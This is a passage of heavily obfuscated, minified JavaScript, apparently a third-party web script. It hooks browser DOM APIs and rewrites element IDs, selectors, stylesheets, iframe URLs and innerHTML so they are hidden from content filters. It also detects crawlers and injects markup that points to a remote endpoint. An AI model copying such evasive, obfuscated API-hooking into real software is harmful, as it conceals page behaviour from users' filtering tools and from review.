Wn=Ws,tE=tn[tX];if(!tE)return tE;if(Wn(0xd1b)==typeof tE)return tE[Wn(0x3d2)](tn);if(Wn(0x494)===tX){const tm=tn[Wn(0xef5)];if('id'===tm&&Wn(0xe91)==typeof tE&&(0x0,Tr['_'])(tE))return(0x0,Tr['ks'])(tE);if(Wn(0x674)===tm&&Wn(0xe91)==typeof tE)return tE[Wn(0x764)]('\x20')[Wn(0x22e)](tN=>(0x0,Tr['_'])(tN)?(0x0,Tr['ks'])(tN):tN)[Wn(0x22f)]('\x20');if((0x0,T8['v5'])(th,tm,tE))return(0x0,Tr['_'])(tE)?(0x0,Tr['ks'])(tE):tE;}if(Wn(0xef5)===tX&&tE[Wn(0xd14)](Wn(0x51a))){const tN=tE[Wn(0x4bf)](0x5);return Wn(0x51a)+((0x0,Tr['_'])(tN)?(0x0,Tr['ks'])(tN):tN);}return tE;}});}},null),kl(tP,Fb(0x102e),Fb(0x1eb),function(tZ){const WX=Fb;return!!tZ&&(tZ[WX(0xc6c)]>0x2710?T9['A'][WX(0x9e2)](tP)[WX(0xba0)][WX(0xde3)](this,tZ):T9['A'][WX(0x9e2)](tP)[WX(0xba0)][WX(0xde3)](this,(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tZ,'idFilter':tA=>(0x0,T8['Bo'])(th,tA),'attributeFilter':tA=>(0x0,T8['yu'])(th,tA)})));}),ks(tP,Fb(0xba7),Fb(0xb69),{'get':function(tZ,tA){const WE=Fb;if(WE(0xe91)!=typeof tA)return tZ[tA];const tV=Tk(tA),tL=tZ[(0x0,T8['yu'])(th,WE(0x51a)+tV)?(0x0,Tr['md'])(tV):tA];return WE(0xd1b)==typeof tL?tL[WE(0x3d2)](tZ):tL;},'set':function(tZ,tA,tV){const Wm=Fb;if(Wm(0xe91)!=typeof tA)return tZ[tA]=tV,!0x0;const tL=Tk(tA);return tZ[(0x0,T8['yu'])(th,Wm(0x51a)+tL)?(0x0,Tr['md'])(tL):tA]=tV,!0x0;},'ownKeys':function(tZ){const WN=Fb,tA=tP[WN(0x5c3)][WN(0xc32)](tZ)[WN(0x22e)](tV=>WN(0xe91)==typeof tV&&(0x0,Tr['_'])(tV)?TT((0x0,Tr['ks'])(tV)):tV);return tA;},'getOwnPropertyDescriptor':function(tZ,tA){const Wb=Fb;if(Wb(0xe91)==typeof tA){const tV=Tk(tA);tA=(0x0,T8['yu'])(th,Wb(0x51a)+tV)?(0x0,Tr['md'])(tV):tA;}return tP[Wb(0x5c3)][Wb(0x24e)](tZ,tA);}},null),kB(tP,Fb(0x407),Fb(0xef5),{'get':function(){const d0=Fb;for(var tZ=arguments[d0(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];let tL=T9['A'][d0(0x9e2)](tP)[d0(0x20e)][d0(0x9e2)][d0(0xde3)](this,...tA);return(0x0,Tr['_'])(tL)&&(tL=(0x0,Tr['ks'])(tL)),tL;},'set':function(tZ){const d1=Fb;for(var tA=arguments[d1(0xc6c)],tV=new Array(tA>0x1?tA-0x1:0x0),tL=0x1;tL<tA;tL++)tV[tL-0x1]=arguments[tL];return T9['A'][d1(0x9e2)](tP)[d1(0x20e)][d1(0x61f)][d1(0xde3)](this,(0x0,Tr['md'])(tZ),...tV);}},function(tZ){const d2=Fb;return void 0x0===tZ||tZ[d2(0xd14)](d2(0x5e9));}),kl(tP,Fb(0x102e),Fb(0x3d4),function(tZ){const d3=Fb;tZ=(0x0,kG['w4'])(tZ);const tA=(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tZ,'idFilter':tL=>(0x0,T8['Bo'])(th,tL),'attributeFilter':tL=>(0x0,T8['yu'])(th,tL)}),tV=T9['A'][d3(0x9e2)](tP)[d3(0xa08)][d3(0xde3)](this,tA);return tZ!==tA&&null===tV?T9['A'][d3(0x9e2)](tP)[d3(0xa08)][d3(0xde3)](this,tZ):tV;},tZ=>tZ),kl(tP,Fb(0x102e),Fb(0xe50),function(tZ){const d4=Fb;tZ=(0x0,kG['w4'])(tZ);const tA=(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tZ,'idFilter':tL=>(0x0,T8['Bo'])(th,tL),'attributeFilter':tL=>(0x0,T8['yu'])(th,tL)}),tV=T9['A'][d4(0x9e2)](tP)[d4(0x8af)][d4(0xde3)](this,tA);return tZ!==tA&&0x0===tV[d4(0xc6c)]?T9['A'][d4(0x9e2)](tP)[d4(0x8af)][d4(0xde3)](this,tZ):tV;},tZ=>tZ),kl(tP,Fb(0xbd1),Fb(0x3d4),function(tZ){const d5=Fb;tZ=(0x0,kG['w4'])(tZ);const tA=(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tZ,'idFilter':tL=>(0x0,T8['Bo'])(th,tL),'attributeFilter':tL=>(0x0,T8['yu'])(th,tL)}),tV=T9['A'][d5(0x9e2)](tP)[d5(0x239)][d5(0xde3)](this,tA);return tZ!==tA&&null===tV?T9['A'][d5(0x9e2)](tP)[d5(0x239)][d5(0xde3)](this,tZ):tV;},tZ=>tZ),kl(tP,Fb(0xbd1),Fb(0xe50),function(tZ){const d6=Fb;tZ=(0x0,kG['w4'])(tZ);const tA=(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tZ,'idFilter':tL=>(0x0,T8['Bo'])(th,tL),'attributeFilter':tL=>(0x0,T8['yu'])(th,tL)}),tV=T9['A'][d6(0x9e2)](tP)[d6(0x995)][d6(0xde3)](this,tA);return tZ!==tA&&0x0===tV[d6(0xc6c)]?T9['A'][d6(0x9e2)](tP)[d6(0x995)][d6(0xde3)](this,tZ):tV;},tZ=>tZ),kB(tP,Fb(0x102e),'id',{'get':function(){const d7=Fb;for(var tZ=arguments[d7(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];const tL=T9['A'][d7(0x9e2)](tP)[d7(0x4e4)][d7(0x9e2)][d7(0xde3)](this,...tA);return(0x0,Tr['_'])(tL)?(0x0,Tr['ks'])(tL):tL;},'set':function(tZ){const d8=Fb;d8(0xe91)!=typeof tZ&&(tZ=tP[d8(0x42e)](tZ));for(var tA=arguments[d8(0xc6c)],tV=new Array(tA>0x1?tA-0x1:0x0),tL=0x1;tL<tA;tL++)tV[tL-0x1]=arguments[tL];return T9['A'][d8(0x9e2)](tP)[d8(0x4e4)][d8(0x61f)][d8(0xde3)](this,(0x0,T8['Bo'])(th,tZ)?(0x0,Tr['md'])(tZ):tZ,...tV);}}),kl(tP,Fb(0x102e),Fb(0xf53),function(tZ,tA){const d9=Fb;return T9['A'][d9(0x9e2)](tP)[d9(0x5c4)][d9(0xde3)](this,tZ,kD({'_window':tP,'protectUrlContext':tv,'html':tA,'idFilter':tV=>(0x0,T8['Bo'])(th,tV),'urlFilter':tV=>(0x0,T8['pI'])(th,tV),'attributeFilter':tV=>(0x0,T8['yu'])(th,tV)}));},function(tZ,tA){const dT=Fb;return!(this instanceof tP[dT(0x354)]);}),kl(tP,Fb(0x102e),Fb(0x8f8),function(tZ){const dk=Fb;return T9['A'][dk(0x9e2)](tP)[dk(0x5e3)][dk(0xde3)](this,(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tZ,'idFilter':tA=>(0x0,T8['Bo'])(th,tA),'attributeFilter':tA=>(0x0,T8['yu'])(th,tA)}));}),ks(tP,Fb(0x102e),Fb(0xdc1),{'get':function(tZ,tA){const dt=Fb,tV=tZ[tA];if(!tV)return tV;if(dt(0xce4)===tA)return function(){const dg=dt,tL=[];for(var tx=arguments[dg(0xc6c)],tn=new Array(tx),tX=0x0;tX<tx;tX++)tn[tX]=arguments[tX];return tn[dg(0x891)](tE=>{const dr=dg;(0x0,T8['Bo'])(th,tE)&&(tE=(0x0,Tr['md'])(tE)),tL[dr(0x777)](tE);}),tV[dg(0xc15)](tZ,[...tL]);};if(dt(0x92d)===tA)return function(tL){const dw=dt;return(0x0,T8['Bo'])(th,tL)&&(tL=(0x0,Tr['md'])(tL)),tV[dw(0xc15)](tZ,[tL]);};if(dt(0x441)===tA)return function(){const dR=dt;for(var tL=arguments[dR(0xc6c)],tx=new Array(tL),tn=0x0;tn<tL;tn++)tx[tn]=arguments[tn];const tX=tx[dR(0x22e)](tE=>(0x0,T8['Bo'])(th,tE)?(0x0,Tr['md'])(tE):tE);return tV[dR(0xc15)](tZ,[...tX]);};if(dt(0x4d7)===tA)return function(tL,tx){const dI=dt;return(0x0,T8['Bo'])(th,tL)&&(tL=(0x0,Tr['md'])(tL)),tV[dI(0xc15)](tZ,[tL,tx]);};if(dt(0x1055)===tA)return function(tL,tx){const dC=dt;return(0x0,T8['Bo'])(th,tL)&&(tL=(0x0,Tr['md'])(tL)),(0x0,T8['Bo'])(th,tx)&&(tx=(0x0,Tr['md'])(tx)),tV[dC(0xc15)](tZ,[tL,tx]);};if(dt(0x494)===tA)return tV[dt(0x764)]('\x20')[dt(0x22e)](tL=>(0x0,Tr['_'])(tL)?(0x0,Tr['ks'])(tL):tL)[dt(0x22f)]('\x20');if(tA===tP[dt(0x59b)][dt(0x223)])return function(){const dc=dt,tL=tV[dc(0xde3)](tZ);return new tP[(dc(0xb92))](tL,{'get':function(tx,tn){const dO=dc,tX=tx[tn];return tX?dO(0xb61)===tn?function(){const da=dO,tE=tX[da(0xde3)](tx);return tE?new tP[(da(0xb92))](tE,{'get':function(tm,tN){const dz=da,tb=tm[tN];return tb?dz(0x494)===tN?(0x0,Tr['_'])(tb)?(0x0,Tr['ks'])(tb):tb:dz(0xd1b)==typeof tb?tb[dz(0x3d2)](tm):tb:tb;}}):tE;}:dO(0xd1b)==typeof tX?tX[dO(0x3d2)](tx):tX:tX;}});};if(dt(0xe91)==typeof tA){const tL=parseInt(tA);if(!isNaN(tL))return(0x0,Tr['_'])(tV)?(0x0,Tr['ks'])(tV):tV;}return dt(0xd1b)==typeof tV?tV[dt(0x3d2)](tZ):tV;},'set':function(tZ,tA,tV){const di=Fb;return di(0x494)===tA&&(tV=tV[di(0x764)]('\x20')[di(0x22e)](tL=>(0x0,T8['Bo'])(th,tL)?(0x0,Tr['md'])(tL):tL)[di(0x22f)]('\x20')),tZ[tA]=tV,!0x0;}},function(tZ){const dK=Fb;return tZ&&dK(0xe91)!=typeof tZ&&(tZ=tZ[dK(0xc6a)]()),tZ=tZ[dK(0x764)]('\x20')[dK(0x22e)](tA=>(0x0,T8['Bo'])(th,tA)?(0x0,Tr['md'])(tA):tA)[dK(0x22f)]('\x20'),T9['A'][dK(0x9e2)](tP)[dK(0xb7c)][dK(0xde3)](this,dK(0x674),tZ),tZ;},()=>!0x0),kB(tP,Fb(0x102e),Fb(0xf40),{'get':function(){const dQ=Fb;for(var tZ=arguments[dQ(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];return T9['A'][dQ(0x9e2)](tP)[dQ(0xfeb)][dQ(0x9e2)][dQ(0xde3)](this,...tA)[dQ(0x764)]('\x20')[dQ(0x22e)](tL=>(0x0,Tr['_'])(tL)?(0x0,Tr['ks'])(tL):tL)[dQ(0x22f)]('\x20');},'set':function(tZ){const dH=Fb,tA=tZ[dH(0x764)]('\x20')[dH(0x22e)](tn=>(0x0,T8['Bo'])(th,tn)?(0x0,Tr['md'])(tn):tn)[dH(0x22f)]('\x20');for(var tV=arguments[dH(0xc6c)],tL=new Array(tV>0x1?tV-0x1:0x0),tx=0x1;tx<tV;tx++)tL[tx-0x1]=arguments[tx];return T9['A'][dH(0x9e2)](tP)[dH(0xfeb)][dH(0x61f)][dH(0xde3)](this,tA,...tL);}}),kl(tP,Fb(0x5ea),Fb(0x402),function(tZ){const dy=Fb;return T9['A'][dy(0x9e2)](tP)[dy(0x3e7)][dy(0xde3)](this,(0x0,Tr['md'])(tZ));},tZ=>(0x0,T8['Bo'])(th,tZ)),kl(tP,Fb(0x95c),Fb(0x402),function(tZ){const dJ=Fb;return dJ(0xe91)!=typeof tZ&&(tZ=tP[dJ(0x42e)](tZ)),T9['A'][dJ(0x9e2)](tP)[dJ(0x1049)][dJ(0xde3)](this,(0x0,Tr['md'])(tZ));},tZ=>(0x0,T8['Bo'])(th,tZ)),kl(tP,Fb(0x5ea),Fb(0x75b),function(tZ){const dD=Fb;return T9['A'][dD(0x9e2)](tP)[dD(0xb91)][dD(0xde3)](this,(0x0,Tr['md'])(tZ));},tZ=>(0x0,T8['Bo'])(th,tZ)),kl(tP,Fb(0x5ea),Fb(0x3d4),function(tZ){const du=Fb;tZ=(0x0,kG['w4'])(tZ);const tA=(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tZ,'idFilter':tL=>(0x0,T8['Bo'])(th,tL),'attributeFilter':tL=>(0x0,T8['yu'])(th,tL),'tagNameFilter':tL=>(0x0,T8['ts'])(th,tL)}),tV=T9['A'][du(0x9e2)](tP)[du(0xf50)][du(0xde3)](this,tA);return tZ!==tA&&null===tV?T9['A'][du(0x9e2)](tP)[du(0xf50)][du(0xde3)](this,tZ):tV;},tZ=>tZ),kl(tP,Fb(0x5ea),Fb(0xe50),function(tZ){const dU=Fb;tZ=(0x0,kG['w4'])(tZ);const tA=(0x0,kT['Qw'])({'protectUrlContext':tv,'selector':tZ,'idFilter':tL=>(0x0,T8['Bo'])(th,tL),'attributeFilter':tL=>(0x0,T8['yu'])(th,tL),'tagNameFilter':tL=>(0x0,T8['ts'])(th,tL)}),tV=T9['A'][dU(0x9e2)](tP)[dU(0x304)][dU(0xde3)](this,tA);return tZ!==tA&&0x0===tV[dU(0xc6c)]?T9['A'][dU(0x9e2)](tP)[dU(0x304)][dU(0xde3)](this,tZ):tV;},tZ=>tZ),kl(tP,Fb(0x5ea),Fb(0x37e),function(tZ){const dF=Fb;return(0x0,T8['ts'])(th,tZ)&&(tZ=dF(0x25b)+(0x0,Tr['md'])(tZ)),T9['A'][dF(0x9e2)](tP)[dF(0xb06)][dF(0xde3)](this,tZ);}),kl(tP,Fb(0x5ea),Fb(0x35f),function(tZ){const dW=Fb;return(0x0,T8['ts'])(th,tZ)&&(tZ=dW(0x25b)+(0x0,Tr['md'])(tZ)),T9['A'][dW(0x9e2)](tP)[dW(0x851)][dW(0xde3)](this,tZ);}),kB(tP,Fb(0xb7f),Fb(0xbba),{'get':function(){const dd=Fb;for(var tZ=arguments[dd(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];let tL=T9['A'][dd(0x9e2)](tP)[dd(0x487)][dd(0x9e2)][dd(0xc15)](this,tA);if((0x0,T0['EW'])(tL)){const tx=(0x0,T0['sH'])(tL)[dd(0x992)];tL=t1(tx)?tL:tx;}return tL;},'set':function(tZ){const dp=Fb,tA=T9['A'][dp(0x9e2)](tP)[dp(0x94e)][dp(0xde3)](this,dp(0x894));(0x0,T8['pI'])(th,tZ)&&(tZ=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':tZ,'kind':dp(0x3ec)===tA?T0['MN'][dp(0xf9b)]:T0['MN'][dp(0x899)],'baseUrl':T9['A'][dp(0x9e2)](tP)[dp(0x99a)][dp(0x9e2)][dp(0xc15)](tP[dp(0x95c)]),'endpoint':T1['A'][dp(0xb24)]}));for(var tV=arguments[dp(0xc6c)],tL=new Array(tV>0x1?tV-0x1:0x0),tx=0x1;tx<tV;tx++)tL[tx-0x1]=arguments[tx];return T9['A'][dp(0x9e2)](tP)[dp(0x487)][dp(0x61f)][dp(0xde3)](this,tZ,...tL);}}),kB(tP,Fb(0xb7f),Fb(0x894),{'get':function(){const dG=Fb;for(var tZ=arguments[dG(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];let tL=T9['A'][dG(0x9e2)](tP)[dG(0x6e8)][dG(0x9e2)][dG(0xc15)](this,tA);return(0x0,Tr['_'])(tL)&&(tL=(0x0,Tr['ks'])(tL)),tL;},'set':function(tZ){const df=Fb;[df(0x3ec),df(0x221),df(0x52e),df(0xda9)][df(0x9c6)](tZ)||tZ&&(0x0,T8['Bo'])(th,tZ)&&(tZ=(0x0,Tr['md'])(tZ));for(var tA=arguments[df(0xc6c)],tV=new Array(tA>0x1?tA-0x1:0x0),tL=0x1;tL<tA;tL++)tV[tL-0x1]=arguments[tL];return T9['A'][df(0x9e2)](tP)[df(0x6e8)][df(0x61f)][df(0xde3)](this,tZ,...tV);}}),kB(tP,Fb(0x407),Fb(0x73e),{'get':function(){const de=Fb,tZ=T9['A'][de(0x9e2)](tP)[de(0x94e)][de(0xde3)](this,de(0xde7));for(var tA=arguments[de(0xc6c)],tV=new Array(tA),tL=0x0;tL<tA;tL++)tV[tL]=arguments[tL];const tx=T9['A'][de(0x9e2)](tP)[de(0xe41)][de(0x9e2)][de(0xde3)](this,...tV);if(kA(tP,tx,tZ)){if(kM(tx),ts[de(0xde3)](this))kY(tv,tx);else{if(t3(tv,tx,th),!tx[de(0x76a)]){const tn=kb(tx,tv,th);tn();const tX=setInterval(()=>{const dj=de,tE=T9['A'][dj(0x9e2)](tP)[dj(0x94e)][dj(0xde3)](this,dj(0xde7));kA(tP,tx,tE)?tn():clearInterval(tX);},0x3e8);tx[de(0x76a)]=tn;}}}return T9['A'][de(0x9e2)](tP)[de(0x541)][de(0x9e2)][de(0xde3)](this,...tV);}}),kB(tP,Fb(0x407),Fb(0xf28),{'get':function(){const dM=Fb;for(var tZ=arguments[dM(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];const tL=T9['A'][dM(0x9e2)](tP)[dM(0xe41)][dM(0x9e2)][dM(0xde3)](this,...tA);if(!tL)return tL;const tx=T9['A'][dM(0x9e2)](tP)[dM(0x94e)][dM(0xde3)](this,dM(0xde7));if(kA(tP,tL,tx)){if(kM(tL),ts[dM(0xde3)](this))kY(tv,tL);else{if(t3(tv,tL,th),!tL[dM(0x76a)]){const tn=kb(tL,tv,th);tn();const tX=setInterval(()=>{const dY=dM,tE=T9['A'][dY(0x9e2)](tP)[dY(0x94e)][dY(0xde3)](this,dY(0xde7));kA(tP,tL,tE)?tn():clearInterval(tX);},0x3e8);tL[dM(0x76a)]=tn;}}}if(tx&&(0x0,T0['EW'])(tx)){const tE=new URL((0x0,T0['sH'])(tx)[dM(0x992)]);if((dM(0x694)===tE[dM(0x622)]||dM(0x256)===tE[dM(0x622)])&&tE[dM(0x9cd)][dM(0x9c6)](dM(0x607))||dM(0xc7f)===tE[dM(0x622)]&&tE[dM(0x9cd)][dM(0x9c6)](dM(0x76d))||dM(0xeed)===tE[dM(0x622)]&&'/'===tE[dM(0x9cd)])return kd[dM(0x9e2)](tP,tL);}return tL;}}),kB(tP,Fb(0x798),Fb(0x884),{'get':function(){const dS=Fb;for(var tZ=arguments[dS(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];const tL=T9['A'][dS(0x9e2)](tP)[dS(0xd79)][dS(0x9e2)][dS(0xde3)](this,...tA),tx=T9['A'][dS(0x9e2)](tP)[dS(0x629)][dS(0x9e2)][dS(0xde3)](this);if(dS(0xe91)==typeof tx&&tx[dS(0x9c6)](dS(0xe39)))try{const tn=JSON[dS(0x4aa)](tx);if(dS(0x60f)===tn[dS(0xe0c)]&&dS(0x1079)===tn[dS(0xdcb)])return tL;}catch(tX){}return dS(0x55d)==typeof tx&&tx[dS(0xf52)]||T1['A'][dS(0xb24)]!==T9['A'][dS(0x9e2)](tP)[dS(0x278)][dS(0x9e2)][dS(0xde3)](this)||(tE=>!(dS(0xe91)!=typeof tE||!tE[dS(0xd14)](dS(0x21f))))(tx)?tL:kd[dS(0x9e2)](tP,tL);}}),kB(tP,Fb(0x407),Fb(0x667),{'get':function(){const dq=Fb;for(var tZ=arguments[dq(0xc6c)],tA=new Array(tZ),tV=0x0;tV<tZ;tV++)tA[tV]=arguments[tV];return T9['A'][dq(0x9e2)](tP)[dq(0x52d)][dq(0x9e2)][dq(0xde3)](this,...tA);},'set':function(tZ){const dv=Fb;if(!tZ)return T9['A'][dv(0x9e2)](tP)[dv(0x52d)][dv(0x61f)][dv(0xde3)](this,tZ);tZ=tZ[dv(0xc6a)]();const tA=(0x0,T0['Wq'])({'protectUrlContext':tv,'url':T1['A'][dv(0xb24)]+dv(0xb39),'kind':T0['MN'][dv(0x567)],'baseUrl':T9['A'][dv(0x9e2)](tP)[dv(0x99a)][dv(0x9e2)][dv(0xc15)](tP[dv(0x95c)]),'endpoint':T1['A'][dv(0xb24)]});return tZ=tZ[dv(0x9c6)](tA)?kD({'_window':tP,'protectUrlContext':tv,'html':tZ}):dv(0xe1d)[dv(0x64c)](ka,dv(0x5c0))[dv(0x64c)](tA,dv(0xbe5))[dv(0x64c)]((0x0,kz['x'])()['id'],dv(0xf99))+kD({'_window':tP,'protectUrlContext':tv,'html':tZ}),T9['A'][dv(0x9e2)](tP)[dv(0x52d)][dv(0x61f)][dv(0xde3)](this,tZ);}},ts),kB(tP,Fb(0x59e),Fb(0xcca),{'get':function(){const dP=Fb;var tZ,tA;return null!==(tZ=null===(tA=this[dP(0x630)])||void 0x0===tA?void 0x0:tA[dP(0xcca)])&&void 0x0!==tZ?tZ:T9['A'][dP(0x9e2)](tP)[dP(0xa09)][dP(0x9e2)][dP(0xde3)](this);}}),kB(tP,Fb(0x59e),Fb(0xd70),{'get':function(){const dh=Fb;var tZ,tA;return null!==(tZ=null===(tA=this[dh(0x630)])||void 0x0===tA?void 0x0:tA[dh(0xd70)])&&void 0x0!==tZ?tZ:T9['A'][dh(0x9e2)](tP)[dh(0xe9f)][dh(0x9e2)][dh(0xde3)](this);}}),kB(tP,Fb(0x59e),Fb(0x49b),{'get':function(){const dl=Fb;var tZ,tA;return null!==(tZ=null===(tA=this[dl(0x630)])||void 0x0===tA?void 0x0:tA[dl(0x49b)])&&void 0x0!==tZ?tZ:T9['A'][dl(0x9e2)](tP)[dl(0x570)][dl(0x9e2)][dl(0xde3)](this);}}),kB(tP,Fb(0x59e),Fb(0x987),{'get':function(){const dB=Fb;var tZ,tA;return null!==(tZ=null===(tA=this[dB(0x630)])||void 0x0===tA?void 0x0:tA[dB(0x987)])&&void 0x0!==tZ?tZ:T9['A'][dB(0x9e2)](tP)[dB(0x59f)][dB(0x9e2)][dB(0xde3)](this);}}),kB(tP,Fb(0x59e),Fb(0x479),{'get':function(){const ds=Fb;var tZ,tA;return null!==(tZ=null===(tA=this[ds(0x630)])||void 0x0===tA?void 0x0:tA[ds(0x479)])&&void 0x0!==tZ?tZ:T9['A'][ds(0x9e2)](tP)[ds(0x4b4)][ds(0x9e2)][ds(0xde3)](this);}}),kB(tP,Fb(0x59e),Fb(0x981),{'get':function(){const dZ=Fb;var tZ,tA;return null!==(tZ=null===(tA=this[dZ(0x630)])||void 0x0===tA?void 0x0:tA[dZ(0x981)])&&void 0x0!==tZ?tZ:T9['A'][dZ(0x9e2)](tP)[dZ(0x33a)][dZ(0x9e2)][dZ(0xde3)](this);}}),kl(tP,Fb(0x508),Fb(0xed5),function(tZ){const dA=Fb;if(this instanceof tP[dA(0x102e)]&&dA(0xeaf)===this[dA(0x8d0)][dA(0x9d1)]()&&tZ instanceof tP[dA(0x59a)]){const tA=T9['A'][dA(0x9e2)](tP)[dA(0xab6)][dA(0x9e2)][dA(0xde3)](tZ);if((0x0,T8['xP'])(th,tA))try{T9['A'][dA(0x9e2)](tP)[dA(0xab6)][dA(0x61f)][dA(0xde3)](tZ,(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tA,'idFilter':tV=>(0x0,T8['Bo'])(th,tV),'urlFilter':tV=>(0x0,T8['pI'])(th,tV),'attributeFilter':tV=>(0x0,T8['yu'])(th,tV)}));}catch(tV){}}return T9['A'][dA(0x9e2)](tP)[dA(0x1ed)][dA(0xde3)](this,tZ);}),kl(tP,Fb(0x327),Fb(0xfdb),function(tZ){const dV=Fb;for(var tA=arguments[dV(0xc6c)],tV=new Array(tA>0x1?tA-0x1:0x0),tL=0x1;tL<tA;tL++)tV[tL-0x1]=arguments[tL];if(this instanceof tP[dV(0x327)]&&tZ instanceof tP[dV(0xbd1)]){const tx=Array[dV(0x106a)](tZ[dV(0xaef)])[dV(0x22e)](tn=>tn instanceof tP[dV(0x59a)]?T9['A'][dV(0x9e2)](tP)[dV(0xab6)][dV(0x9e2)][dV(0xde3)](tn):'');return T9['A'][dV(0x9e2)](tP)[dV(0xab6)][dV(0x61f)][dV(0xde3)](tZ,(0x0,kT['dv'])({'protectUrlContext':tv,'stylesheet':tx[dV(0x22f)](''),'idFilter':tn=>(0x0,T8['Bo'])(th,tn),'urlFilter':tn=>(0x0,T8['pI'])(th,tn),'attributeFilter':tn=>(0x0,T8['yu'])(th,tn)})),T9['A'][dV(0x9e2)](tP)[dV(0x8cf)][dV(0xde3)](this,tZ,...tV);}return T9['A'][dV(0x9e2)](tP)[dV(0x8cf)][dV(0xde3)](this,tZ,...tV);}),Object[Fb(0xd65)](tP)[Fb(0x891)](tZ=>{const dL=Fb;try{if(!tZ[dL(0xd14)](dL(0xb08))||!tZ[dL(0x37a)](dL(0x102e)))return;const tA=[dL(0x988),dL(0xadb)];for(const tV of tA){const tL=tP[dL(0x548)][dL(0x24e)](tP[tZ][dL(0x6b8)],tV);tL&&tP[dL(0x548)][dL(0x2f9)](tP[tZ][dL(0x6b8)],tV,{'get':function(){const dx=dL;for(var tx=arguments[dx(0xc6c)],tn=new Array(tx),tX=0x0;tX<tx;tX++)tn[tX]=arguments[tX];if(!(0x0,T8['sU'])(th,this))return tL[dx(0x9e2)][dx(0xde3)](this,...tn);let tE=tL[dx(0x9e2)][dx(0xde3)](this,...tn);return dx(0xe91)==typeof tE&&tE[dx(0xd14)](dx(0x588))&&(tE=tE[dx(0x4bf)](0x3)),tE;},'set':function(tx){const dn=dL;for(var tn=arguments[dn(0xc6c)],tX=new Array(tn>0x1?tn-0x1:0x0),tE=0x1;tE<tn;tE++)tX[tE-0x1]=arguments[tE];return(0x0,T8['sU'])(th,this)?(dn(0xe91)!=typeof tx&&dn(0x822)!=typeof tx||(tx=dn(0x588)+tx),tL[dn(0x9e2)][dn(0xde3)](this)===tx?tx:tL[dn(0x61f)][dn(0xde3)](this,tx,...tX)):tL[dn(0x61f)][dn(0xde3)](this,tx,...tX);}});}}catch(tx){}});}const t4=tv=>{try{tv();}catch(tP){}};function t5(tv){const dX=Jt;var tP;if(T4['A'][dX(0xddf)](dX(0xffe)),null!==(tP=window[dX(0xc42)])&&void 0x0!==tP&&tP[dX(0x51b)])return;const th=window[dX(0xc42)]||[];window[dX(0xc42)]={'push':ts=>t4(ts),'__replaced':!0x0};for(const ts of[...th][dX(0x56d)]())t4(ts);const tl=tZ=>{const dE=dX;dE(0xbc2)===tZ[dE(0x736)]?tZ[dE(0xbc6)](...tZ[dE(0xaa5)]):dE(0x5bb)===tZ[dE(0x736)]?tZ[dE(0xbc6)]():dE(0x30c)===tZ[dE(0x736)]&&tZ[dE(0x261)]();},tB=window[dX(0x245)]||[];window[dX(0x245)]={'push':tZ=>setTimeout(()=>tl(tZ),0x0)};for(const tZ of tB)t4(()=>tl(tZ));}function t6(tv){const dm=Jt;return dm(0xd8e)===function(tP){const dN=dm;try{return new URL(tP)[dN(0xc70)][dN(0x9e2)](dN(0xf13))||'';}catch(th){return'';}}(tv);}var t7=t(0x1fbd);const t8=class{static[Jt(0x63a)](){const db=Jt;var tv,tP;let th=arguments[db(0xc6c)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:db(0xf43),tl=!(arguments[db(0xc6c)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1];const tB=Date[db(0xb03)](),ts=tB-tB%0x5265c00,tZ=ts-0x5265c00,tA=ts+0x5265c00,tV=db(0x85a)+(0x0,t0['t'])(th+'_'+ts),tL=db(0x85a)+(0x0,t0['t'])(th+'_'+tZ),tx=db(0x85a)+(0x0,t0['t'])(th+'_'+tA);return tV===tL||tV===tx||tL===tx||!(null!==(tv=null!==(tP=window[tV])&&void 0x0!==tP?tP:window[tL])&&void 0x0!==tv?tv:window[tx])&&(tl&&(window[tV]=!0x0,window[tL]=!0x0,window[tx]=!0x0),!0x0);}};var t9,tT=t(0xbb5),tk=/bot|crawl|http|lighthouse|scan|search|spider/i,tg=function(tv,tP){const p0=Jt;return tg=Object[p0(0xa6e)]||{'__proto__':[]}instanceof Array&&function(th,tl){const p1=p0;th[p1(0x363)]=tl;}||function(th,tl){const p2=p0;for(var tB in tl)Object[p2(0x6b8)][p2(0x651)][p2(0xde3)](tl,tB)&&(th[tB]=tl[tB]);},tg(tv,tP);};function tr(tv,tP,th,tl){return new(th||(th=Promise))(function(tB,ts){const p6=a2k;function tZ(tL){const p3=a2k;try{tV(tl[p3(0xb61)](tL));}catch(tx){ts(tx);}}function tA(tL){const p4=a2k;try{tV(tl[p4(0xdbe)](tL));}catch(tx){ts(tx);}}function tV(tL){const p5=a2k;var tx;tL[p5(0xf58)]?tB(tL[p5(0x494)]):(tx=tL[p5(0x494)],tx instanceof th?tx:new th(function(tn){tn(tx);}))[p5(0x3ed)](tZ,tA);}tV((tl=tl[p6(0xc15)](tv,tP||[]))[p6(0xb61)]());});}function tw(tv,tP){const p7=Jt;var th,tl,tB,ts,tZ={'label':0x0,'sent':function(){if(0x1&tB[0x0])throw tB[0x1];return tB[0x1];},'trys':[],'ops':[]};return ts={'next':tA(0x0),'throw':tA(0x1),'return':tA(0x2)},p7(0xd1b)==typeof Symbol&&(ts[Symbol[p7(0x223)]]=function(){return this;}),ts;function tA(tV){return function(tL){return function(tx){const p8=a2k;if(th)throw new 